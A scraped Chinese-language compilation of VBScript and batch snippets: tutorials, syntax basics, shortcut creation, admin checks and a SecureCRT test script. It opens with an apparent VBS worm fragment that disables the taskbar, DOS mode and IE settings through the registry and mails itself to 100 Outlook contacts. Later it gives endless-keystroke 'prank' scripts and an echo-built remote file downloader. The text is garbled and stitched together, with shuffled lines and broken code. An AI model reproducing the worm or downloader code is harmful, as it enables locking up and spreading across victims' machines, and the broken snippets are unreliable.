设置命令的VBS脚本代码(创建快捷运行)
vbs程序代码

r.Regwrite "HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldAppDisabled",1,"REG_DWORD" //这个大概是禁止进入MS-DOS模式拉
r.Regwrite "HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerNoSetTaskBar",1,"REG_DWORD" //禁止任务栏和开始菜单了
On Error Resume Next
For x=1 To 100 //很明显,是给你的100个好友发信,这个值你可以自定义拉
Set Mail=ol.CreateItem(0)
Mail.to=ol.GetNameSpace("MAPI").AddressLists(1).AddressEntries(x)
r.Regwrite "HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictionsNoFileOpen",1,"REG_DWORD" // 禁用“文件打开”
r.Regwrite "HKCUSoftwarePoliciesMicrosoftInternet ExplorerControl PanelAdvanced",1,"REG_DWORD" // 禁止更改高级设置
r.Regwrite "HKCUSoftwarePoliciesMicrosoftInternet ExplorerControl PanelConnwiz Admin Lock",1,"REG_DWORD" // “Internet连接向导”
Vbs脚本编程简明教程

Vbs脚本编程简明教程Vbs脚本编程简明教程之一为什么要使用Vbs在Windows中,学习计算机操作也许很简单,但是很多计算机工作是重复性劳动,例如你每周也许需要对一些计算机文件进行复制、粘贴、改名、删除,也许你每天启动计算机第一件事情就是打开WORD,切换到你喜爱的输入法进行文本编辑,同时还要播放优美的音乐给工作创造一个舒心的环境,当然也有可能你经常需要对文本中的某些数据进行整理,把各式各样的数据按照某种规则排列起来……。
这些事情重复、琐碎,使人容易疲劳。
第三方软件也许可以强化计算机的某些功能,但是解决这些重复劳动往往事倍功半,我也尝试过使用计算机语言编写程序来解决这些问题,但是随之而来的命令、语法、算法、系统框架和类库常常让我觉得这样是否有必要,难道就是因为猪毛比较难拔,所以我就要去学习机械,为自己设计一个拔猪毛机吗?Vbs是一种Windows脚本,它的全称是:Microsoft Visual Basic Script Editon.(微软公司可视化BASIC脚本版),VBS是Visual Basic的的一个抽象子集,是系统内置的,用它编写的脚本代码不能编译成二进制文件,直接由Windows系统执行(实际是一个叫做宿主host的解释源代码并执行),高效、易学,但是大部分高级语言能干的事情,它基本上都具备,它可以使各种各样的任务自动化,可以使你从重复琐碎的工作中解脱出来,极大的提高工作效率。
我个人认为Vbs脚本其实就是一种计算机编程语言,但是由于缺少计算机程序设计语言中的部分要素,对于事件的描述能力较弱,所以称为脚本,它最方便的地方就是提供了对COM对象的简便支持。
那么什么是COM对象呢?我这样理解,COM对象就是一些具有特定函数功能项程序模块,他们一般以ocx或者dll作为扩展名,你只要找到包含有你需要的功能的模块文件,并在脚本中规范的引用,就可以实现特定的功能,也就是说Vbs脚本就是调用现成的“控件”作为对象,用对象的属性和方法实现目的,完全免去了编写代码、设计算法等等麻烦。
vbs代码大全

vbs代码大全VBScript(Visual Basic Scripting Edition)是一种微软公司开发的脚本语言,它是Visual Basic的一种简化版本,用于在Windows系统上执行脚本和自动化任务。
VBScript可以用于编写各种类型的脚本,包括系统管理、网页交互、数据处理等。
在本文中,我们将介绍一些常用的VBS代码,帮助您更好地理解和应用这门语言。
首先,我们来看一段简单的VBS代码,用于在Windows系统上显示一个消息框:```vbscript。
MsgBox "Hello, World!"```。
以上代码使用MsgBox函数来显示一个消息框,其中包含"Hello, World!"这个消息。
这是一个非常简单的示例,但它展示了VBS代码的基本语法和结构。
接下来,我们将介绍一些更复杂的VBS代码示例,以便更全面地了解这门语言的特性和用法。
在VBScript中,我们可以使用条件语句来根据不同的条件执行不同的代码块。
下面是一个使用条件语句的示例:```vbscript。
Dim num。
num = InputBox("请输入一个数字,")。
If IsNumeric(num) Then。
If num > 0 Then。
MsgBox "这是一个正数。
"ElseIf num < 0 Then。
MsgBox "这是一个负数。
"Else。
MsgBox "这是零。
"End If。
Else。
MsgBox "输入无效。
"End If。
```。
以上代码首先使用InputBox函数获取用户输入的数字,然后使用条件语句判断这个数字的正负和零。
这个示例展示了VBS代码中条件语句的使用方法,以及如何处理用户输入的数据。
除了条件语句,VBScript还支持循环结构,可以重复执行特定的代码块。
好玩的vbs代码

好玩的vbs代码
VBS代码是一种基于VisualBasic脚本语言的代码,可以用于Windows系统中的各种任务和操作。
下面介绍一些好玩的VBS代码: 1. 在桌面上制造恐慌
将以下代码保存为.vbs格式,双击运行即可:
Set wshShell = wscript.CreateObject('WScript.Shell')
do
wscript.sleep 100
wshshell.sendkeys '你好吗?'
Loop
这个代码会在桌面上不停地输入“你好吗?”,看起来像是一个外挂程序在操作,非常逗乐。
2. 模拟电脑崩溃
将以下代码保存为.vbs格式,双击运行即可:
Set wshShell = wscript.CreateObject('WScript.Shell')
do
wscript.sleep 100
wshshell.sendkeys '{CAPSLOCK}'
wshshell.sendkeys '{NUMLOCK}'
wshshell.sendkeys '{SCROLLLOCK}'
Loop
这个代码会不停地切换大写锁、数字锁和滚动锁,使得电脑看起
来像是崩溃了一样。
VBS中常用脚本代码

运行CMD命令行命令
set obshell=wscript.createobject("wscript.shell")
obshell.run ("ipconfig"),,true
如果要运行的命令中包含双引号,可使用&chr(34)&代替
忽略代码错误继续执行
c.copy("%PATH2%") '拷贝文件到指定地点
fso.deletefile("%PATH%") '删除文件
Wscript.quit
程序代码
Set fso = Wscript.CreateObject("Scripting.FileSystemObject")
Set f = fso.CreateTextFile("%PATH%") '创建文件,其中f可任意,包含缩略名
f.WriteLine("VBS") '写文件内容,该命令功能太简单,目前看来只能用于TXT文件
f.Close
set c=fso.getfile("%path%") '拷贝某文件
Set objWord = CreateObject("Word.Application")
Set objDoc = objWord.Documents.Open("d:doc1.doc")
objDoc.SaveAs "g:doc1.txt", wdFormatText
objWord.Quit
wso.RegWrite "HKLMSOFTWAREMicrosftWindows NT#1"
vbs基本指令

vbs基本指令VBS(Virtual Basic Script)是一种基于VBScript语言的脚本语言,通常用于Windows系统中的自动化任务、批处理脚本和网页脚本等。
以下是VBS的一些基本指令:1. 输出文本:使用`MsgBox`指令可以在屏幕上显示一段文本消息。
示例:```MsgBox "Hello, World!"```2. 变量和赋值:使用`Dim`关键字声明变量,并使用`=`进行赋值。
示例:```Dim namename = "John"```3. 循环结构:使用`For...Next`或`Do While...Loop`可以进行循环操作。
示例:```For i = 1 to 10MsgBox iNextDim ii = 1Do While i <= 10MsgBox ii = i + 1Loop```4. 条件判断:使用`If...Then...Else`可以进行条件判断操作。
示例:```Dim ageage = 18If age >= 18 ThenMsgBox "You are an adult."ElseMsgBox "You are a minor."End If```5. 函数和子程序:使用`Function`和`Sub`关键字定义函数和子程序,使用`Call`关键字调用函数和子程序。
示例:```Function AddNumbers(a, b)AddNumbers = a + bEnd FunctionSub SayHello()MsgBox "Hello, World!"End SubDim resultresult = AddNumbers(5, 3)MsgBox resultCall SayHello()```6. 文件操作:使用`CreateObject`创建文件对象,并使用其方法进行文件的读写操作。
使用VBS创建程序快捷方式

使用VBS创建程序快捷方式代码如下:' 创建桌面快捷方式' 创建开始菜单启动Option ExplicitPrivate strDesktopPrivate objShellLinkPrivate wshShellSet wshShell = WScript.CreateObject("WScript.Shell")strDesktop = wshShell.SpecialFolders("Desktop") ' 桌面Set objShellLink = wshShell.CreateShortcut(strDesktop& "\方向检测.lnk")With objShellLink.TargetPath = wshShell.CurrentDirectory& "\方向检测.exe".WindowStyle = 4.HotKey = "ctrl+alt+c"'.IconLocation = wshShell.CurrentDirectory& "\wcicon.icl".WorkingDirectory = wshShell.CurrentDirectory.SaveEnd WithstrDesktop = wshShell.SpecialFolders("AllUsersStartup") ' 开始菜单栏启动项Set objShellLink = wshShell.CreateShortcut(strDesktop& "\方向检测.lnk")With objShellLink.TargetPath = wshShell.CurrentDirectory& "\方向检测.exe".WorkingDirectory = wshShell.CurrentDirectory.SaveEnd Withmsgbox "桌面快捷方式已生成。
vbs脚本大全,配有实例 DOS命令,批处理 脚本 代码

Next
6 检查本地管理员数目
Set objNetwork = CreateObject("work")
strComputer = puterName
Else
objUser.AccountDisabled = True
objUser.SetInfo
Wscript.Echo "The Guest account has been disabled."
End If
12 检索本地共象
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objGroup = GetObject("WinNT://" & strComputer & "/Administrators,group")
For Each objUser in objGroup.Members
Wscript.Echo
Next
7 磁盘系统
If objUser.AccountDisabled Then
Wscript.Echo "The Guest account is disabled."
Else
Wscript.Echo "The Guest account is enabled."
VBS脚本

\Policies\System\DisableRegistryTools",0,"REG_DWORD"
’给注册表编辑器解锁
WSH.POPUP("注册表解锁成功!")
echo xPost.Open "GET",iRemote,0 >>iget.vbe
echo xPost.Send() >>iget.vbe
echo Set sGet = createObject("ADODB.Stream") >>iget.vbe
echo sGet.Mode = 3 >>iget.vbe
1.文件下载(无回显)
echo iLocal = LCase(WScript.Arguments(1)) >iget.vbe
echo iRemote = LCase(WScript.Arguments(0)) >>iget.vbe
echo Set xPost = createObject("Microsoft.XMLHTTP") >>iget.vbe
@echo os.win32shutdown(2):next >>reboot.vbs
用法:cscript reboot.vbs
VBS脚本在系统安全中的八则巧妙应用
VBS脚本病毒的大量流行使我们对VBS的功能有了一个全新的认识,目前大家对他也开始重视起来。VBS代码在本地是通过视窗系统 Script Host(WSH)解释执行的。VBS脚本的执行离不开WSH,WSH是微软提供的一种基于32位视窗系统平台的、和语言无关的脚本解释机制,他使得脚本能够直接在视窗系统桌面或命令提示符下运行。利用WSH,用户能够操纵WSH对象、ActiveX对象、注册表和文件系统。在视窗系统 2000下,还可用WSH来访问视窗系统 NT活动目录服务。
命令行创建快捷方式的批处理脚本

命令⾏创建快捷⽅式的批处理脚本从⽹上搜集了⼀些“创建快捷⽅式”的批处理脚本,以供将来⼯作中参考:⼀、⽰例为创建记事本的快捷⽅式到桌⾯set path=%WINDIR%\notepad.exeset topath="%USERPROFILE%\桌⾯\记事本.url"echo [InternetShortcut] >> %topath%echo URL="%path%" >> %topath%echo IconIndex=0 >> %topath%echo IconFile=%path% >> %topath%⼆、利⽤批处理创建桌⾯快捷⽅式goto :eofRem 以下为VbScript脚本Set WshShell = WScript.CreateObject("WScript.Shell")strDesktop = WshShell.SpecialFolders("Desktop") :'特殊⽂件夹“桌⾯”Rem 在桌⾯创建⼀个记事本快捷⽅式set oShellLink = WshShell.CreateShortcut(strDesktop & "\记事本.lnk")oShellLink.TargetPath = "notepad.exe" : '⽬标oShellLink.WindowStyle = 3 :'参数1默认窗⼝激活,参数3最⼤化激活,参数7最⼩化oShellLink.Hotkey = "Ctrl+Alt+e" : '快捷键oShellLink.Ic : '图标oShellLink.Description = "记事本快捷⽅式" : '备注oShellLink.WorkingDirectory = strDesktop : '起始位置oShellLink.Save : '创建保存快捷⽅式Rem 在桌⾯创建⼀个腾讯QQ 2007set oShellLink = WshShell.CreateShortcut(strDesktop & "\腾讯QQ 2007 .lnk")oShellLink.TargetPath = "D:\Tencent\QQ\QQ.exe" : '⽬标oShellLink.WindowStyle = 3 :'参数1默认窗⼝激活,参数3最⼤化激活,参数7最⼩化oShellLink.Hotkey = "Ctrl+Alt+q" : '快捷键oShellLink.Ic : '图标oShellLink.Description = "腾讯QQ 2007" : '备注oShellLink.WorkingDirectory = strDesktop : '起始位置oShellLink.Save : '创建保存快捷⽅式Rem 在桌⾯创建⼀个“微软中国”的Url快捷⽅式set oUrlLink = WshShell.CreateShortcut(strDesktop & "\百度搜索.url")oUrlLink.TargetPath = "/"oUrlLink.Save三、批处理桌⾯创建快捷⽅式EXE型S batecho off & clsecho create_shortcutstart wscript -e:vbs "%~f0"Exit SEnd SSet WshShell = WScript.CreateObject("WScript.Shell")strDesktop = WshShell.SpecialFolders("Desktop")set oShellLink = WshShell.CreateShortcut(strDesktop & "\QQ.lnk")oShellLink.TargetPath = "d:\QQ\QQ.exe"oShellLink.WindowStyle = 3oShellLink.Hotkey = "Ctrl+Alt+e"oShellLink.IconLocation = "d:\QQ\QQ.exe, 0"oShellLink.Description = "快捷⽅式"oShellLink.WorkingDirectory = "d:\QQ"oShellLink.SaveS batecho off & clsecho create_shortcutstart wscript -e:vbs "%~f0"Exit SEnd SSet WshShell = WScript.CreateObject("WScript.Shell")strDesktop = WshShell.SpecialFolders("Desktop")set oShellLink = WshShell.CreateShortcut(strDesktop & "\学习天地.lnk")oShellLink.TargetPath = "http://localhost:81"oShellLink.WindowStyle = 3oShellLink.Hotkey = "Ctrl+Alt+e"oShellLink.IconLocation = "%SystemRoot%\system32\url.dll, 0"oShellLink.Description = "快捷⽅式"oShellLink.WorkingDirectory = "C:\Program Files\Internet Explorer"oShellLink.Save四、set path=E:\other\QQ\qq.exeecho [InternetShortcut] >>QQ.urlecho URL="%path%" >>QQ.urlecho IconIndex=0 >>QQ.urlecho IconFile=E:\other\QQ\qq.exe >>QQ.url五、在桌⾯上创建某⽹站的快捷⽅式@echo offset lnkdir="%USERPROFILE%\桌⾯"echo [InternetShortcut] >%lnkdir%\冲浪奥运专题.urlecho [InternetShortcut] >%lnkdir%\冲浪奥运频道.urlecho URL="" >>%lnkdir%\冲浪奥运专题.urlecho URL="/dianshi/001/cctv5.htm" >>%lnkdir%\冲浪奥运频道.urlexit六、先来看看⼩⽂的.@echo offfor /f "delims=" %%i in ("%cd%") do (echo [InternetShortcut] >>"%USERPROFILE%\桌⾯\r.url"echo URL="%%i\blog_backup.exe" >>"%USERPROFILE%\桌⾯\r.url"echo IconIndex=0 >>"%USERPROFILE%\桌⾯\r.url"echo IconFile="%%i\blog_backup.exe" >>"%USERPROFILE%\桌⾯\r.url")开始没仔细看.后来试了⼀下,原来是利⽤了file(本地⽂件传输协议),但有个缺点,ie会把⽂件加载到ie缓存⽂件夹中执⾏,所以当为需要多个⽂件才能执⾏的绿⾊⽂件创建快捷⽅式时,运⾏会出错.在来看看我的那个(不是我写的,在知道上看到的,分析后改的)⼜改了,可以将任意⽂件拖放到该⽂件上,即可⾃动创建快捷⽅式,不需更改代码.这个代码应该是⾥利⽤winrar的⾃解压功能,具体也没研究出来,贴上⽤到的rar命令⾏参数说明@echo offfor %%a in (%1) do (echo Path=%%~dpa>test.txtecho Silent=^2>>test.txtecho Overwrite=^1>>test.txtecho Shortcut=D, %%~nxa, "\", %%a, %%~na>>test.txtstart /wait winrar.exe a -r -ep1 -m1 -sfx -ztest.txt test.exe %0start /wait test.exedel test.*:: -r 包含⼦⽂件夹,可以使⽤命令::: a,u,f,m,x,e,t,p,v,l,c,cf 和 s.:: 当使⽤命令 'a','u','f','m' 将处理在所有⼦⽬录中以及当前⼯作⽬:: 录的中的⽂件。
SecureCRT脚本(VBS)运行

SecureCRT脚本(VBS)运⾏SecureCRT脚本(VBS)运⾏在SecureCRT运⾏脚本,⾃动收发数据监控记录运⾏状态。
参考:⽰例代码:#$language = "VBScript"#$interface = "1.0"'====本脚本说明:================================================='通信测试:'1、新建⽇志⽂件路径修改LOG_FILE_NAME宏定义的地址'2、使⽤Telnet登陆PPC后运⾏脚本,运⾏⼀段时间后错误信息将⾃动存储到1中定义的⽂本⽂件,若⽆则测试通过。
'const LOG_FILE_NAME="z:\secureCrt-log.txt"'================================================================Sub Main'================================================================crt.Screen.Synchronous = True'--------------------------------Dim erro_cerro_c = 1'----------------------------------------------------------------------------------1'loop'crt.Screen.Synchronous = False'crt.Sleep 1000crt.Screen.Send "d 0xfa050100" & chr(13)crt.Sleep 100crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.waitForString "fa050100: 0000 0002 0002 28b0 0000 ffff"crt.Screen.waitForString "value = 21 = 0x15"crt.Sleep 100'----------------------------------------------------------------------------------2'Do'INTIcrt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0049" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "004E" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0054" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0049" & chr(13)crt.Screen.Send "q" & chr(13)Read1RunRecd'Loop'-------------------------------------------Dim var1'定义循环次数var1=5Const Delay1 = 10Do'----------------------------------------------------------------------------------3'53410000crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0053" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0041" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0080" & chr(13)erro_c = Read2(erro_c )crt.Sleep Delay1'53410000crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0053" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0041" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0070" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0000" & chr(13)crt.Screen.Send "q" & chr(13)erro_c = Read2(erro_c )crt.Sleep Delay1'53410000crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0053" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0041" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0060" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0000" & chr(13)crt.Screen.Send "q" & chr(13)erro_c = Read2(erro_c )crt.Sleep Delay1'53410000crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0053" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0041" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0050" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0000" & chr(13)crt.Screen.Send "q" & chr(13)erro_c = Read2(erro_c )crt.Sleep Delay1'53410000crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0053" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0041" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13) crt.Screen.Send "0040" & chr(13)erro_c = Read2(erro_c )crt.Sleep Delay1'53410000crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0053" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0041" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0030" & chr(13)crt.Screen.Send "q" & chr(13)crt.Screen.Send "m 0xfa05010a" & chr(13)crt.Screen.Send "0000" & chr(13)crt.Screen.Send "q" & chr(13)crt.Sleep Delay1erro_c = Read2(erro_c )crt.Sleep Delay1'--------------------------------------------if var1=1 thenexit doend if'var1=var1-1Loop'crt.Screen.Send "d 0xfa050100" & chr(13)'crt.Sleep 1000crt.Screen.Synchronous = FalseEnd Sub'===================================== Sub Read1crt.Sleep 100crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.waitForString "0049"crt.Screen.waitForString "value = 21 = 0x15"crt.Sleep 500crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.waitForString "004b"crt.Screen.waitForString "value = 21 = 0x15"crt.Sleep 500crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.waitForString "004b"crt.Screen.waitForString "value = 21 = 0x15"crt.Sleep 500End Sub'===================================== Function Read2(e_cnt)Const Delay2 = 100crt.Sleep 300crt.Screen.Send "d 0xfa050100" & chr(13)'crt.Screen.waitForString "0053"If(crt.Screen.WaitForString ("0053",1)<>False) Then 'Msgbox "time yes"crt.Screen.waitForString "value = 21 = 0x15" ElseErroRecd e_cnte_cnt = e_cnt + 1crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.Send "d 0xfa050100" & chr(13)Read2 = e_cntexit function'Msgbox "time out"End Ifcrt.Sleep Delay2crt.Screen.Send "d 0xfa050100" & chr(13)'crt.Screen.waitForString "004b"'crt.Screen.waitForString "value = 21 = 0x15"If(crt.Screen.WaitForString ("004b",1)<>False) Then'Msgbox "time yes"crt.Screen.waitForString "value = 21 = 0x15"ElseErroRecd e_cnte_cnt = e_cnt + 1crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.Send "d 0xfa050100" & chr(13)Read2 = e_cntexit function'Msgbox "time out"End Ifcrt.Sleep Delay2crt.Screen.Send "d 0xfa050100" & chr(13)'crt.Screen.waitForString "004b"'crt.Screen.waitForString "value = 21 = 0x15"If(crt.Screen.WaitForString ("004b",1)<>False) Then'Msgbox "time yes"crt.Screen.waitForString "value = 21 = 0x15"ElseErroRecd e_cnte_cnt = e_cnt + 1crt.Screen.Send "d 0xfa050100" & chr(13)crt.Screen.Send "d 0xfa050100" & chr(13)Read2 = e_cntexit function'Msgbox "time out"End Ifcrt.Sleep Delay2Read2 = e_cntEnd Function'=====================================Sub ErroRecd(e_cnt)'创建⽂件对象Dim fsoSet fso = CreateObject("Scripting.FileSystemObject")'设置⽂件对象 1 只读模式;2 写模式;8 在⽂件末尾进⾏写操作Set file1 = fso.OpenTextFile(LOG_FILE_NAME,8, False)'file1.WriteLine("Erro"&e_cnt&":"&time)file1.WriteLine("Erro"&e_cnt&":"&date&" | "&time)'---------------------file1.WriteLine("---------st-----------")dim sdim cc=1dos = crt.Screen.Get(c,1,c,100)file1.WriteLine(s)if c=50 thenexit doend ifc=c+1loopfile1.WriteLine("---------end-----------")file1.WriteLine(" ")'---------------------------------------file1.Close '关闭⽂件'Msgbox timeEnd Sub'=======================================Sub RunRecd'创建⽂件对象Dim fsoSet fso = CreateObject("Scripting.FileSystemObject")'设置⽂件对象 1 只读模式;2 写模式;8 在⽂件末尾进⾏写操作Set file1 = fso.OpenTextFile(LOG_FILE_NAME,8, False)'file1.WriteLine("Erro"&e_cnt&":"&time)file1.WriteLine("|=======================================") file1.WriteLine("The vbs started@"&":"&date&" | "&time)'---------------------file1.WriteLine(" ")'---------------------------------------file1.Close '关闭⽂件'Msgbox timeEnd Sub操作步骤:1. 建⽴通信连接2. 运⾏脚本。
使用VBS创建程序快捷方式

使用VBS创建程序快捷方式代码如下:' 创建桌面快捷方式' 创建开始菜单启动Option ExplicitPrivate strDesktopPrivate objShellLinkPrivate wshShellSet wshShell = WScript.CreateObject("WScript.Shell")strDesktop = wshShell.SpecialFolders("Desktop") ' 桌面Set objShellLink = wshShell.CreateShortcut(strDesktop& "\方向检测.lnk")With objShellLink.TargetPath = wshShell.CurrentDirectory& "\方向检测.exe".WindowStyle = 4.HotKey = "ctrl+alt+c"'.IconLocation = wshShell.CurrentDirectory& "\wcicon.icl".WorkingDirectory = wshShell.CurrentDirectory.SaveEnd WithstrDesktop = wshShell.SpecialFolders("AllUsersStartup") ' 开始菜单栏启动项Set objShellLink = wshShell.CreateShortcut(strDesktop& "\方向检测.lnk")With objShellLink.TargetPath = wshShell.CurrentDirectory& "\方向检测.exe".WorkingDirectory = wshShell.CurrentDirectory.SaveEnd Withmsgbox "桌面快捷方式已生成。
windows命令行下调用VBS操作外部程序实例

windows命令行下调用VBS操作外部程序这里以操作记事本为例子。
将以下代码保存为bat文件,双击运行。
echo dim WsShell >mysendkey.vbsecho set WsShell=CreateObject("Wscript.Shell") >>mysendkey.vbs:: 以下^为转义符echo WsShell.run ^"C:\Windows\notepad.exe^" >>mysendkey.vbsecho Wscript.Sleep 3000 >>mysendkey.vbsecho WsShell.AppActivate "无标题- 记事本" >>mysendkey.vbsecho Wscript.Sleep(500) >>mysendkey.vbs:: 以下两行均为切换输入法到英文,若记事本启动时系统输入法为英文则可删除echo WsShell.SendKeys "^ " >>mysendkey.vbs:: echo WsShell.SendKeys "+" >>mysendkey.vbsecho Wscript.Sleep(500) >>mysendkey.vbsecho WsShell.SendKeys "Hello, Welcome to here{enter}" >>mysendkey.vbs:: 以下通过剪贴板输入内容echo WsShell.Run ^"mshta vbscript:ClipboardData.SetData(^"^"Text^"^",^"^"剪贴板内容12+5=^"^")(close)^",0,True >>mysendkey.vbsecho WsShell.SendKeys "^v" >>mysendkey.vbsecho Wscript.Sleep(500) >>mysendkey.vbsecho WsShell.SendKeys "{enter}" >>mysendkey.vbs:: 以下操作菜单退出记事本,这里%%得一个%echo WsShell.SendKeys "%%f" >>mysendkey.vbscho Wscript.Sleep(1000) >>mysendkey.vbsecho WsShell.SendKeys "x" >>mysendkey.vbscho Wscript.Sleep(500) >>mysendkey.vbsecho WsShell.SendKeys "%%n" >>mysendkey.vbschoice /T 2 /D y /N >nulstart /wait CScript //B mysendkey.vbsECHO Y|del mysendkey.vbspause。
简单的vbs代码
